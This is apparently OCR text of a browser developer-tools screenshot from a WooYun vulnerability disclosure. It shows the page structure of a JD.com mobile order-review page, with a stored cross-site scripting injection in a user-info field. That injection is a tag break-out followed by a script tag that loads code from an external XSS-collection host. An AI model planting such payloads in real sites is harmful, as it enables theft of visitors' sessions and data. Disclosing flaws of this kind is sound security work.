 JD 晒单详情 - 京东手机版
Elements Resources Network Sources Timeline Profiles Audits Console
height:140px;
width:160px;
}
</style>
▼<div class="content">
▶<div class="tab">…</div>
▼<div class="eval">
▶<div class="u-info">…</div>
▼<div class="u-info">
▼<font color="gray">
"">"
<script src="//pxss.sinaapp.com/wCLExF"></script>
</font>
</div>
▶<div class="u-score">…</div>
▼<div>
▼<ul>
www.wooyun.org